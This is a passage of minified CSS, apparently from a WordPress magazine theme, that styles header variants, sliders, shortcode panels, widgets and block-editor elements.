.cmn-mobile-switch:hover:after,.tt-header-type-3 .cmn-mobile-switch:hover:before{background:#51c8fa}.tt-header-type-3 .tt-s-popup-btn:hover{color:#51c8fa}.tt-header .main-nav>ul>li>a>i{padding-right:8px;font-size:13px}.tt-header-type-3 .tt-header-wrapper{border-bottom:0 none}@media (min-width:991px){.tt-header-type-3 .cmn-mobile-switch span,.tt-header-type-3 .cmn-mobile-switch:after,.tt-header-type-3 .cmn-mobile-switch:before{background:rgba(255,255,255,.8)}.tt-header-type-3 .tt-s-popup-btn{color:rgba(255,255,255,.8)}}.tt-header-type-4 .top-line,.tt-header-type-4 .toggle-block{background:#51c8fa}.tt-header-type-4 .top-inner{text-align:left}.tt-header-type-4 .top-menu a,.tt-header-type-4 .top-social a{color:rgba(255,255,255,.8)}.tt-header-type-4 .top-menu a:hover,.tt-header-type-4 .top-social a:hover{color:#fff}.tt-header-type-4 .main-nav>ul>li>a{color:rgba(255,255,255,.8)}.tt-header-type-4 .main-nav>ul>li:hover>a{color:#fff}.tt-header-type-4 .main-nav{display:block;max-width:1280px;margin:0 auto}.tt-header-type-4 .cmn-mobile-switch{left:auto;right:50px}.tt-header-type-4 .main-nav>ul>li.active>a,.tt-header-type-4 .main-nav>ul>li:hover>a{background:#d45497;color:rgba(255,255,255,.8)}.tt-header-type-4 .cmn-mobile-switch:hover span,.tt-header-type-4 .cmn-mobile-switch:hover:after,.tt-header-type-4 .cmn-mobile-switch:hover:before{background:#fff}.tt-header-type-4 .tt-header-wrapper{border-bottom:0}.tt-top-header-disable.header-style1 .tt-header-margin-lg{height:182px}@media (max-width:1310px){.tt-header-type-4 .main-nav{width:1170px}}@media (max-width:1200px){.tt-header-type-4 .main-nav{width:970px}}@media (min-width:991px){.tt-header-type-4 .cmn-mobile-switch span,.tt-header-type-4 .cmn-mobile-switch:after,.tt-header-type-4 .cmn-mobile-switch:before{background:rgba(255,255,255,.8)}.tt-header-type-4 .tt-s-popup-btn{color:rgba(255,255,255,.8)}.tt-header-type-4 .tt-s-popup-btn:hover{color:#fff}}@media (max-width:480px){.tt-header-type-4 .top-inner{padding:9px 0}}.tt-header-type-5 .top-inner{position:absolute;left:0;padding:0;border-bottom:0;width:100%}.tt-header-type-5 .logo{display:block;max-width:260px;margin-left:65px;margin-top:12px;margin-bottom:12px}.tt-header-type-5 .top-inner .container{margin:0 auto}.tt-header-type-5 .toggle-block-container{text-align:right}.tt-header-type-5 .toggle-block{max-width:1280px;margin:0 auto}.tt-header-type-5 .cmn-mobile-switch{top:31px;bottom:auto}.tt-header-type-5 .tt-s-popup-btn{top:17px;bottom:auto;right:auto;left:30px}.tt-header-type-5 .main-nav>ul>li>a{position:relative;padding:28px 20px}.tt-header-type-5 .main-nav>ul>li>a:after{content:'';position:absolute;left:0;bottom:0;background:#51c8fa;height:4px;width:0;transition:all .35s ease-out;-webkit-transition:all .35s ease-out;-ms-transition:all .35s ease-out}.tt-header-type-5 .main-nav>ul>li.active>a:after,.tt-header-type-5 .main-nav>ul>li:hover>a:after{width:100%}.tt-header-type-5 .main-nav>ul>li.active>a,.tt-header-type-5 .main-nav>ul>li:hover>a{background:0 0;color:#51c8fa}.tt-header-type-5 .cmn-mobile-switch:hover span,.tt-header-type-5 .cmn-mobile-switch:hover:after,.tt-header-type-5 .cmn-mobile-switch:hover:before{background:#51c8fa}.tt-header-type-5.stick .top-inner{padding:0}.tt-label{position:absolute;right:0;top:5px;background:#ff0606;color:#fff;text-align:center;height:17px;line-height:18px;border-radius:2px;font-weight:700;font-size:10px;text-transform:uppercase;padding:0 5px}.header-style8 .tt-label{top:10px}@media (max-width:1310px){.tt-header-type-5 .toggle-block{width:1170px}}@media (max-width:1200px){.tt-header-type-5 .toggle-block{width:970px}.tt-header-type-5 .logo{margin-left:55px;max-width:155px}.tt-header-type-5 .main-nav>ul>li>a{padding:28px 10px}}@media (max-width:991px){.tt-header-type-5 .logo{max-width:200px;margin:9px auto}.tt-header-type-5 .tt-s-popup-btn{top:36px;right:0;left:auto}.tt-header-type-5 .top-inner{position:fixed}.tt-header-type-5 .cmn-mobile-switch{top:34px}}.tt-header-type-6 .main-nav{position:relative}.tt-header-type-6 .main-nav ul,.tt-header-type-6 .tt-mega-wrapper{z-index:200}.tt-header-type-6 .toggle-block{border-bottom:1px solid #eaeaea;text-align:right}.tt-header-type-6 .toggle-block-container{max-width:1280px;margin:0 auto}.tt-header-type-6 .cmn-mobile-switch{top:-70px;bottom:auto}.tt-header-type-6 .main-nav>ul>li.active>a,.tt-header-type-6 .main-nav>ul>li:hover>a{background:#ebebeb;color:#111}.tt-header-type-6 .tt-s-popup-btn{right:auto;left:30px;bottom:auto;top:-85px}.tt-header-type-6 .cmn-mobile-switch:hover span,.tt-header-type-6 .cmn-mobile-switch:hover:after,.tt-header-type-6 .cmn-mobile-switch:hover:before{background:#51c8fa}.tt-header-type-6.stick .tt-s-popup-btn,.tt-header-type-6.stick .cmn-mobile-switch{bottom:auto}.tt-header-type-6.stick .cmn-mobile-switch{top:-50px}.tt-header-type-6.stick .tt-s-popup-btn{top:-65px}.tt-header-type-6.tt-header-6-2 .tt-s-popup-btn{left:auto;right:20px}.tt-header-type-6.tt-header-6-2 .toggle-block{text-align:left}.tt-header-type-6.tt-header-6-2 .cmn-mobile-switch{left:auto;right:68px}.tt-top-header-disable .tt-header-margin-lg{height:195px}.header-style12 .tt-header-margin-lg{height:235px}@media (max-width:1310px){.tt-header-type-6 .toggle-block-container{width:1170px}}@media (max-width:1200px){.tt-header-type-6 .toggle-block-container{width:970px}}@media (max-width:991px){.tt-header-type-6 .cmn-mobile-switch,.tt-header-type-6.stick .cmn-mobile-switch{top:25px}.tt-header-type-6 .tt-s-popup-btn,.tt-header-type-6.stick .tt-s-popup-btn{top:26px;right:5px}.tt-header-type-6 .top-inner{text-align:right}.tt-header-type-6.tt-header-6-2 .top-inner{text-align:left}.tt-header-type-6.tt-header-6-2 .tt-s-popup-btn{right:0}.tt-header-type-6.tt-header-6-2 .cmn-mobile-switch{right:45px}}@media (max-width:480px){.tt-header-type-6.tt-header-6-2 .top-inner{padding:9px 0}}.tt-header-type-7 .toggle-block{background:#232323}.tt-header-type-7.stick .tt-s-popup-btn,.tt-header-type-7.stick .cmn-mobile-switch{bottom:auto}.tt-header-type-7.stick .cmn-mobile-switch{top:-50px}.tt-header-type-7 .cmn-mobile-switch{top:-70px;bottom:auto}.tt-header-type-7.stick .tt-s-popup-btn{top:-65px}.tt-header-type-7 .tt-s-popup-btn{bottom:auto;top:-85px;right:20px}.tt-header-type-7 .tt-s-popup-btn:hover{color:#51c8fa}.tt-header-type-7 .cmn-mobile-switch:hover span,.tt-header-type-7 .cmn-mobile-switch:hover:after,.tt-header-type-7 .cmn-mobile-switch:hover:before{background:#51c8fa}.tt-header-type-7 .main-nav>ul>li.active>a,.tt-header-type-7 .main-nav>ul>li:hover>a{background:0 0;color:#51c8fa}.tt-header-type-7 .main-nav>ul>li>a{color:rgba(255,255,255,.48)}.tt-header-type-7 .main-nav ul,.tt-header-type-7 .tt-mega-wrapper{z-index:200}.tt-header-type-7 .main-nav{position:relative}.tt-header-type-7 .top-inner{text-align:left}.tt-header-type-7 .nav-more{position:absolute;top:115px;z-index:150;margin-right:-608px}.tt-header-type-7.stick .nav-more{opacity:0;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}@media (min-width:991px){.tt-header-type-7 .tt-s-popup-btn{color:rgba(255,255,255,.8)}.tt-header-type-7 .cmn-mobile-switch span,.tt-header-type-7 .cmn-mobile-switch:after,.tt-header-type-7 .cmn-mobile-switch:before{background:rgba(255,255,255,.8)}}@media (max-width:1310px){.tt-header-type-7 .nav-more{margin-right:-555px}}@media (max-width:1200px){.tt-header-type-7 .nav-more{margin-right:-454px;top:130px}}@media (max-width:991px){.tt-header-type-7 .top-inner{text-align:center}.tt-header-type-7 .cmn-mobile-switch,.tt-header-type-7.stick .cmn-mobile-switch{top:25px}.tt-header-type-7 .tt-s-popup-btn,.tt-header-type-7.stick .tt-s-popup-btn{top:26px;right:5px}}@media (max-width:480px){.tt-header-type-7 .top-inner{padding:9px 0}}.tt-header-style-link.icon-pos-top .main-nav>ul>li>a>.material-icons{display:block;margin:0 auto 8px;padding:0;font-size:18px}.tt-header-style-link.icon-pos-top .main-nav>ul>li>a{text-align:center;padding:14px 21px}.tt-header-style-link .main-nav>ul>li>a:after{content:'';position:absolute;left:0;bottom:0;height:3px;background:#111;width:0;transition:all .35s ease-out;-webkit-transition:all .35s ease-out;-ms-transition:all .35s ease-out}.tt-header-style-link .main-nav>ul>li.active>a:after,.tt-header-style-link .main-nav>ul>li:hover>a:after{width:100%}.tt-header-type-6.stick.tt-header-style-link .cmn-mobile-switch{top:-55px}.tt-header-type-6.tt-header-style-link .cmn-mobile-switch{top:-75px}.tt-header-type-6.tt-header-style-link .tt-s-popup-btn{top:-90px}.tt-header-type-6.stick.tt-header-style-link .tt-s-popup-btn{top:-70px}@media (max-width:991px){.tt-header-type-6.tt-header-style-link .cmn-mobile-switch,.tt-header-type-6.stick.tt-header-style-link .cmn-mobile-switch{top:25px}.tt-header-type-6.tt-header-style-link .tt-s-popup-btn,.tt-header-type-6.stick.tt-header-style-link .tt-s-popup-btn{top:26px;right:5px}}.tt-shortcode .tt-header-margin{height:221px}.c-btn.size-6{height:40px;font-size:12px;line-height:37px}.c-btn.size-6 span{padding-left:40px;padding-right:40px}.slider-style11 .swiper-arrow-left,.slider-style10 .swiper-arrow-left,.slider-style9 .swiper-arrow-left{left:30px !important}.slider-style11 .swiper-arrow-right,.slider-style10 .swiper-arrow-right,.slider-style9 .swiper-arrow-right{right:30px !important}.slider-style11 .c-btn span{padding-top:0}.tt-top-header-disable.header-style1 .nav-more{top:21px}.tt-top-header-disable.header-style1 .tt-header-margin{height:182px}.tt-top-header-disable.header-style8 .tt-header-margin-sm{height:72px}.tt-slider-info{background:rgba(255,0,0,.1);text-align:center;padding:50px 15px;color:red;width:100%}.pt-10{padding-top:10px}.tt-post-breaking-news .tt-post-icon{display:none}.tt-post-breaking-news .tt-breaking-title{margin-bottom:6px;color:#b5b5b5;margin-top:6px}.header-style13.tt-top-header-disable .tt-header-margin{height:182px}.header-style9 .tt-header-margin-lg{height:223px}.header-style13.tt-top-header-disable .tt-header .nav-more{top:23px}.tt-slide-item,.tt-item-wh-25-wrap{float:left;display:inline-block}.tt-item-wh-25-wrap .tt-slide-item{float:none;display:block}.slider-style16 .tt-slide-item.item-3,.slider-style17 .tt-slide-item.item-1,.slider-style17 .tt-slide-item.item-4{border-bottom:10px solid #fff}.slider-style9 .bg,.slider-style10 .bg,.slider-style11 .bg,.slider-style12 .bg,.slider-style13 .bg,.slider-style14 .bg,.slider-style15 .bg,.slider-style16 .bg,.slider-style17 .bg{z-index:0}.slider-style10 .tt-slide-2{padding-bottom:0}.slider-style10 .tt-slide-2-img{height:620px}.tt-breaking-news-weather-wrapper{position:relative;margin:10px 0;height:33px;line-height:33px;overflow:hidden}.tt-breaking-news{position:relative;overflow:hidden;width:70%;float:left;display:inline-block}.tt-breaking-news-title{display:inline-block;padding:0 12px;background:#ff5353;font-size:10px;color:#fff;margin-right:10px;text-transform:uppercase}.tt-news-content{display:inline-block;width:70%;vertical-align:middle}.tt-breaking-post{width:600px;line-height:18px}.tt-breaking-post a{font-size:13px;color:#666}.tt-trending-tag{float:right;font-size:13px;color:#666;display:inline-block}.tt-author-tag img,.tt-hash-tags{display:inline-block;padding-right:2px}.tt-trending-tag img{vertical-align:middle;border-radius:100%}.tt-hash-tags a{display:inline-block;padding-left:5px;color:#666}.tt-hash-tags a:hover,.tt-breaking-post a:hover{color:#111}.tt-trending-title{color:#111;font-size:13px;font-weight:600;display:inline-block}.widget_category_block .tt-category-block{padding-bottom:10px}.widget_category_block .tt-category-block:last-child{padding-bottom:0}.swiper-slide.swiper-slide-active .item-1 .tt-item-post-block,.slider-style17 .swiper-slide.swiper-slide-active .item-2 .tt-item-post-block{border-left:0}.slider-style16 .tt-slide-item+.tt-slide-item+.tt-slide-item .tt-item-post-block,.slider-style17 .tt-slide-item.item-4 .tt-item-post-border,.slider-style17 .tt-slide-item.item-5 .tt-item-post-border,.slider-style12 .swiper-slide-visible+.swiper-slide-visible .tt-item-post-border,.slider-style13 .swiper-slide-visible+.swiper-slide-visible+.swiper-slide-visible+.swiper-slide-visible .tt-item-post-border,.slider-style14 .swiper-slide-visible+.swiper-slide-visible+.swiper-slide-visible .tt-item-post-border,.slider-style15 .swiper-slide-visible+.swiper-slide-visible+.swiper-slide-visible .tt-item-post-border{border-right:0}.about-us-block.style2 a{border-radius:100%}.tt-blog-masonry{padding:0 15px;box-sizing:border-box}.slider-style15{overflow:hidden}.slider-style15 .swiper-container{margin-left:-5px;margin-right:-5px}.tt-shortcode-1{bottom:0;height:124px;left:0;position:fixed;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;width:100%;z-index:10;background-color:#fff;cursor:pointer}.tt-shortcode-1.open{transform:translateY(0)}.tt-shortcode-1.open.active .tt-shortcode-1-close{display:none}.tt-shortcode-1.active{-webkit-transform:translateY(87px);transform:translateY(87px)}.tt-shortcode-1 .tt-title-block{position:relative;padding:11px 40px 10px;text-align:center;margin:0 auto;margin-bottom:10px;background:#f3f3f3;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.tt-shortcode-1 .tt-shortcode-1-close{position:absolute;right:10px;top:7px;width:20px;height:20px}.tt-shortcode-1-close:before{content:'';display:block;position:absolute;top:50%;left:50%;width:10px;height:1px;background:#666;margin-left:-11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-shortcode-1-close:after{content:'';display:block;position:absolute;top:50%;left:50%;width:10px;height:1px;background:#666;margin-left:-11px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-shortcode-1-close:hover:before,.tt-shortcode-1-close:hover:after{background:#51c8fa}.tt-shortcode-1-close:hover:before{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.tt-shortcode-1-close:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.tt-shortcode-1 .tt-post.type-7 .tt-post-img{width:70px}.tt-shortcode-1 .tt-post.type-7 .tt-post-info{padding:6px 0 0 80px}.tt-shortcode-2{bottom:0;width:396px;min-width:396px;right:0;position:fixed;transform:translateX(100%);-webkit-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;z-index:11;background-color:#fff;border:1px solid #eaeaea;padding:30px}.tt-shortcode-2.open{transform:translateY(0)}.tt-shortcode-2 .tt-shortcode-2-close{position:absolute;right:4px;top:2px;width:10px;height:10px;display:block;cursor:pointer}.tt-shortcode-2-close:before{content:'';display:block;position:absolute;top:50%;left:50%;width:10px;height:1px;background:#666;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-shortcode-2-close:after{content:'';display:block;position:absolute;top:50%;left:50%;width:10px;height:1px;background:#666;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-shortcode-2-close:hover:before{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.tt-shortcode-2-close:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.tt-shortcode-2-close:hover:before,.tt-shortcode-2-close:hover:after{background:#51c8fa}.tt-video-post-wrapper,.tt-video-post-wrapper.alternative-cover.tt-on-scroll{position:relative;background:#111;padding:50px 0;z-index:15}.tt-video-post-wrapper.alternative-cover{padding:50px 0 90px;z-index:7}.tt-video-post-wrapper .tt-fluid-inner{-webkit-box-shadow:0px 0px 1px 1px rgba(0,0,0,.75);-moz-box-shadow:0px 0px 1px 1px rgba(0,0,0,.75);box-shadow:0px 0px 1px 1px rgba(0,0,0,.75)}.tt-pagi{width:45px;height:45px;line-height:45px;background:rgba(0,0,0,.8);display:inline-block;text-align:center;color:#fff;position:absolute;top:50%;margin-top:-22px}.tt-pagi.tt-prev-post{left:0}.tt-pagi.tt-next-post{right:0}.tt-pagi:hover{color:#fff;background:rgba(0,0,0,1)}.tt-content-wrapp{background-image:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/border-pattern.png);padding:10px}.tt-content-wrapp .tt-block-inner{display:block;top:0;bottom:0;background:#fff;padding:30px;height:100%;width:100%}.tt-section .embed-responsive{max-width:100%;margin-bottom:0;position:relative}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive .embed-responsive-item,.embed-responsive iframe{position:absolute;top:0;bottom:0;width:100%;height:100%;border:0}.shortcode-3 .tt-post.type-7{margin-bottom:20px;position:relative}.shortcode-3 .tt-post.type-7 .tt-post-img{float:none;z-index:5}.shortcode-3 .tt-post.type-7 .tt-post-img i{position:absolute;left:0;bottom:0;background:rgba(0,0,0,.8);font-size:16px;padding:3px 5px;color:#fff}.shortcode-3 .tt-post-info{position:absolute;top:45%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.shortcode-3 .tt-list{padding:15px 20px;padding-bottom:0;height:444px;overflow-y:auto}.shortcode-3.style-2 .tt-list{height:auto}.tt-list::-webkit-scrollbar{width:8px}.tt-list::-webkit-scrollbar-track{background:#e9e9e9}.tt-list::-webkit-scrollbar-thumb{background:#999;border-radius:8px}.shortcode-3 .tt-divider{width:100%;height:1px;display:block;background:#eaeaea}.shortcode-3 .tt-more{font-size:12px;line-height:16px;font-weight:600;margin-top:10px;text-align:center}.shortcode-3 .tt-more a{color:#717274;text-transform:uppercase}.shortcode-3 .tt-more a:hover{color:#51c8fa}@media (max-width:1199px){.shortcode-3 .tt-list{padding:20px 15px}}@media(min-width:768px) and (max-width:1199px){.shortcode-3 .tt-post.type-7{width:50%;float:left}.shortcode-3 .tt-divider{clear:both}.shortcode-3 .tt-more{margin:20px 0 10px}.shortcode-3.tt-content-wrapp .tt-block-inner{padding-bottom:10px}.shortcode-3 .tt-list{padding-bottom:0}.tt-content-wrapp .tt-block-inner{padding-bottom:10px}}@media (max-width:767px){.tt-content-wrapp .tt-block-inner{padding:15px 15px 0}}.tt-alternative-cover-style .shortcode-4{padding:50px 0 90px}.shortcode-4{background:#111;padding:50px 0;clear:both}.shortcode-4 .tt-title-slider a{color:#ebebeb;font-family:'Roboto';font-size:24px;line-height:30px;font-weight:500;padding:20px 0}.shortcode-4 .tt-title-slider a:hover{color:#51c8fa}.shortcode-4 .simple-text{color:rgba(235,235,235,.8);font-family:'Roboto';font-size:16px;line-height:24px;font-weight:400}.custom-arrow-left.tt-swiper-arrow-3,.custom-arrow-right.tt-swiper-arrow-3{width:36px;height:36px;position:relative;margin-top:40px;display:inline-block;cursor:pointer;background:0 0;border:1px solid #414141;-webkit-transition:all .35s ease-out;transition:all .35s ease-out;line-height:36px;text-align:center}.custom-arrow-left.tt-swiper-arrow-3{margin-right:8px}.custom-arrow-left.tt-swiper-arrow-3:hover,.custom-arrow-right.tt-swiper-arrow-3:hover{border:1px solid #51c8fa}.custom-arrow-left.tt-swiper-arrow-3 i,.custom-arrow-right.tt-swiper-arrow-3 i{color:#fff}.img-block{position:relative;width:100%;height:100%;padding-bottom:70%}.img-block .bg{position:absolute;top:0;left:0;opacity:0;height:100%;width:100%;background-position:center center;background-size:cover;-webkit-transition:all .4s cubic-bezier(.165,.84,.44,1);transition:all .4s cubic-bezier(.165,.84,.44,1)}.img-block .bg.active{opacity:1}@media(max-width:768px){.shortcode-4 *[class*=col]{padding-right:0;padding-left:0}}.shortcode-3.style-2 .tt-post.type-7{width:25%;float:left}.shortcode-3.style-2 .tt-list{padding:20px 15px;padding-bottom:0}.shortcode-3.style-2 .tt-divider{clear:both}.shortcode-3.style-2 .tt-post-title{margin-bottom:6px}.shortcode-3.style-2 .tt-more{margin:20px 0 10px}.shortcode-3.style-2 .tt-content-wrapp .tt-block-inner{padding-bottom:10px}@media(min-width:768px) and (max-width:1199px){.shortcode-3.style-2 .tt-post.type-7{width:50%;float:left}}@media(max-width:767px){.shortcode-3.style-2 .tt-post.type-7{width:100%}.tt-item-post-border{border:0}.tt-slider-content .tt-post.type-2+.empty-space{height:30px !important}.wh-25 .tt-item-post-block{width:100%}}.sidebar-item.null-instagram-feed,.sidebar-item.widget_latest_tweets_widget{padding:40px 40px 30px;border:1px solid #eaeaea}.sidebar-item.null-instagram-feed .instagram-pics{overflow:hidden}.sidebar-item.null-instagram-feed li{width:31.1%;float:left;padding:0 !important;margin-right:10px;margin-bottom:10px}.sidebar-item.null-instagram-feed li:nth-child(3n){margin-right:0}.sidebar-item.widget_fbw_id{padding:40px;border:1px solid #eaeaea}#frame{width:100%;height:493px}.tt-slider-content .tt-post.type-2+.empty-space{height:0}@media (min-width:992px){.tt-header .main-nav>ul>li.mega.type-2>.tt-mega-wrapper{position:absolute;margin-left:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);overflow:hidden}.mega.type-2 .tt-mega-list,.mega.type-2 ul.tt-mega-wrapper li>ul{position:relative;width:281px;left:0 !important;padding:0 0 10px;margin-right:0 !important;border-right:none}.mega.type-2 ul.tt-mega-wrapper>li{position:relative}.mega.type-2 ul.tt-mega-wrapper>li:after{content:'';position:absolute;background:#eaeaea;width:1px;height:100vh;left:-1px;top:0}.mega.type-2 .tt-mega-content,.mega.type-2 ul.tt-mega-wrapper>li{padding-left:0;display:inline-block;float:left}.mega.type-2 .tt-mega-content:last-child,.mega.type-2 ul.tt-mega-wrapper li:last-child{border-right:none}.mega.type-2 .tt-mega-content .tt-mega-title,.mega.type-2 ul.tt-mega-wrapper>li>a{position:relative;font-size:13px;line-height:19px;display:block;font-weight:700;color:#111;text-align:left;padding:22px 77px 13px 19px}}.tt-header .main-nav>ul>li.mega.tt-both-mega-enabled>.tt-mega-wrapper{display:none !important}.tt-post-video-length{color:#b7b7b7;font-size:13px}.tt-video-wrapper .tt-post-title{font-size:14px;display:block}.footer_widget .tt-border-block,.footer_widget .tt-tab-wrapper.type-1{box-shadow:none}.footer_widget .tt-tab-wrapper.type-1 .tt-nav-tab-item.active{color:#fff}.footer_widget .tt-title-text:before,.footer_widget .tt-title-text:after{background:0 0}.footer_widget .tt-about a{border:0 none}.tt-logo-2x{display:none !important}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.tt-logo-2x{display:inline-block !important}.tt-header-type-5 .tt-logo-2x{display:block !important}.tt-logo-1x{display:none !important}}.tt-instagram-post .tt-footer-instagram li{margin-right:30px;margin-bottom:30px;width:23.20%;float:left;display:inline-block}.tt-instagram-post .tt-footer-instagram li:nth-child(4n){margin-right:0}.tt-tag-title{display:inline-block;margin-right:10px;color:#111;font-weight:600}.tt-tags{font-size:14px;display:inline-block}.tt-tags a{color:#4f4f4f}.tt-tags a:hover{color:#51c8fa}.fb_iframe_widget{display:block !important;text-align:center}.ajax-loader{display:none !important}.swiper-slide .tt-post-img img{width:100%}@media(min-width:768px) and (max-width:1300px) and (orientation:landscape){.slider-style16 .tt-slide-item.item-1,.slider-style16 .tt-slide-item.item-3,.slider-style16 .tt-slide-item.item-4{width:27.5%}.slider-style16 .tt-slide-item.item-2{width:27.5%}}@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:1.5){.slider-style16 .tt-slide-item.item-1,.slider-style16 .tt-slide-item.item-3,.slider-style16 .tt-slide-item.item-4{width:27.5%}.slider-style16 .tt-slide-item.item-2{width:27.5%}}@media(min-width:768px) and (max-width:1320px){.slider-style16 .tt-slide-item.item-2,.slider-style17 .tt-slide-item.item-3{width:45%}}@media(max-width:480px){.tt-breaking-news{width:auto !important}}.wpvq{width:100% !important}.customizer-editing{position:relative;border:2px dashed #b5b5b5}.customizer-edit{cursor:pointer;position:absolute;top:1px;right:1px;color:#555;font-size:14px;line-height:11px;padding:5px 10px;background:#e1e1e1;z-index:999999}.customizer-edit i{margin-right:3px}.customizer-border-transparent{border:2px dashed transparent}.tt-heading.title-wrapper{background-position:center center;background-size:cover;background-repeat:no-repeat}.tt-blog-list-index a.tt-post-img{text-align:center}.tt-blog-list-index img{width:auto;display:inline-block}.no-thumbnail .tt-post-info{padding-left:0 !important}.single-post .magplus-pro-quote{margin-bottom:40px !important}.tt-parallax-on.background-block{background-attachment:fixed;background-position:50% 50%}.ajax-load-more{font-size:14px;font-weight:700;padding:12px 12px 10px;text-align:center;background:#eaeaea;color:#666;border:0 none;width:100%;display:inline-block}.ajax-load-more:hover{background:#e2e2e2}.tt-featured-blog-style5 .tt-post,.tt-featured-blog-style6 .tt-post{border:0 none}.tt-featured-blog-style6 .tt-post-info{padding-left:0;padding-right:0}.tt-featured-blog-style5 .tt-post-info .simple-text,.tt-featured-blog-style6 .tt-post-info .simple-text{text-align:left}.text-logo{font-size:32px;color:#111}.section-change-log h2{margin-bottom:30px}.section-change-log h3{margin-bottom:15px;color:#30373b;border-top:1px solid #eaeaea;padding-top:45px;margin-top:42px}.section-change-log .no-border{border:0 none;padding:0;margin-top:0}.section-change-log h3 span{display:block;color:#b7b7b7;font-weight:400;font-style:italic;font-size:14px;margin-top:5px}.section-change-log ul{position:relative;list-style:none}.section-change-log ul li{padding:8px 0}.section-change-log .badge{border-radius:2px;padding:4px 6px 5px;color:#fff;margin-right:10px;font-weight:400}.badge-new{background:#44db5e}.badge-improvements{background:#0076ff}.badge-fixed{background:#8e8e93}.badge-update{background:#ff3824}.badge-added{background:#5ac8fa}.tt-join-fb{background:rgba(0,118,255,.1);width:100%;font-style:16px;color:#666;padding:40px;text-align:center;border:1px solid rgba(0,118,255,.2);border-radius:3px}.tt-join-fb a{color:#0076ff}.tt-join-fb a:hover{text-decoration:underline}.slider-style14.no-border .tt-item-post-border{border-right:0;border-left:0}.slider-style21 .tt-item-post-block.type-2 .tt-item-post-title,.slider-style23 .tt-mslide.type-2 .tt-mslide-block,.slider-style24 .tt-item-post-title,.slider-style25 .tt-item-post-block.type-2 .tt-item-post-title,.slider-style26 .tt-item-post-block.type-2 .tt-item-post-title{background:rgba(0,0,0,.3);padding:30px 30px 26px}.slider-style21 .wh-33 .tt-item-post-block,.slider-style22 .tt-mslide.type-2.small .tt-mslide-block{width:100%}.slider-style22 .tt-mslide.type-2.small .tt-mslide-table,.slider-style22 .tt-mslide-table,.slider-style23 .tt-mslide-table{padding-bottom:0}.slider-style22 .tt-mslide.type-2:before,.slider-style23 .tt-mslide:before{background-image:none}.slider-style22 .tt-mslide.type-2 .tt-mslide-block{background:rgba(0,0,0,.3);padding:40px 40px 36px}.slider-style24 .tt-item-post-title{left:0;right:0;bottom:0}.woocommerce .tt-products .product .tt-link h4,.woocommerce-page .tt-products .product .tt-link h4,.woocommerce-loop-product__title{min-height:60px}@media (max-width:1024px){.boxed #content-wrapper{width:100% !important}}#wp-comment-cookies-consent{margin-right:5px;top:-1px;position:relative}.widget_social_media .tt-f-social a{color:#111}.widget_social_media .tt-f-social a i{font-style:normal}.grid-layout .tt-post.type-6 .tt-post-img{float:none;width:100%}.grid-layout .tt-post.type-6 .tt-post-info{padding-left:0}.elementor-html #loader-wrapper{display:none}.tt-single-slide.tt-col3{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-5px;margin-right:-5px}.tt-single-slide.tt-col3 .tt-item-post-block{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:5px;margin-right:5px}.tt-single-slide.tt-col3 .tt-item-post-block:nth-child(2){-webkit-box-flex:2;-ms-flex:2;flex:2}@media screen and (max-width:991px){.tt-single-slide.tt-col3{margin-left:0;margin-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tt-single-slide.tt-col3 .tt-item-post-block{width:100%;margin-bottom:10px;margin-left:0;margin-right:0}}ul.wp-block-categories li,ul.wp-block-archives li,.simple-text.tt-content ul li,.simple-text.tt-content ol li{font-size:18px;line-height:30px;margin-top:6px}ul.wp-block-latest-posts{margin-top:35px;margin-bottom:60px}.wp-block-latest-posts a{display:inline-block;position:relative;font-size:18px;color:#111;line-height:30px}.wp-block-latest-posts li{margin-top:8px}.wp-block-latest-posts a{font-weight:500}.wp-block-latest-posts a:hover{opacity:.7}.wp-block-separator{border-color:#eaeaea;margin:50px auto}.wp-block-preformatted{font-family:Menlo,Consolas,monaco,monospace;font-size:14px;background-color:transparent;line-height:26px;color:#666;margin:35px 0}.wp-block-preformatted strong{color:#111}.wp-block-verse{font-size:14px;line-height:26px;padding:10px 15px;border-radius:4px;background-color:#eaeaea;margin:50px 0;color:#666}.wp-block-table td{border-color:#eaeaea;font-size:18px;line-height:30px;padding:9px 20px;border-radius:18px}.wp-block-table{margin:50px 0}.wp-block-table tr:first-child td{font-weight:500;color:#111}.wp-block-separator.is-style-dots:before{font-size:40px;letter-spacing:10px;color:#eaeaea}blockquote.wp-block-quote.is-large{text-align:center !important;font-size:18px;color:#111;padding:55px 100px;border:1px solid #eaeaea;margin:50px 0;font-weight:400}blockquote.wp-block-quote p{font-size:inherit}blockquote.wp-block-quote cite{font-size:inherit;color:#111;font-weight:400;position:relative;padding-left:20px}blockquote.wp-block-quote cite:before{content:'';position:absolute;height:2px;width:12px;background-color:#111;top:50%;margin-top:-1px;left:0}.wp-block-audio figcaption{font-size:14px;color:#666;margin-top:2px;line-height:24px}.wp-block-categories .cat-item a,.wp-block-archives li a{color:#666}.wp-block-categories .cat-item a:hover,.wp-block-archives li 